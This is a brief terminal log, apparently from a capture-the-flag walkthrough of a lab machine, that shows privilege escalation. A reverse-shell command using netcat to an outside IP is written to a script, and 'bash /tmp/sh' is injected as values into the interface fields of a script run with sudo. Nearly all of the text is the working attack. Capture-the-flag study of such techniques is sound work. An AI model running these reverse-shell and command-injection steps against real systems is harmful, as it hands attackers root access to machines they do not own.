 [guly@networked ~]$ echo "nc -e /bin/sh 10.10.15.129 1339" > /tmp/sh
[guly@networked ~]$ chmod +x /tmp/sh
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
interface NAME:
bash /tmp/sh
interface PROXY_METHOD:
bash /tmp/sh
interface BROWSER_ONLY:
bash /tmp/sh
interface BOOTPROTO:
bash /tmp/sh
stuff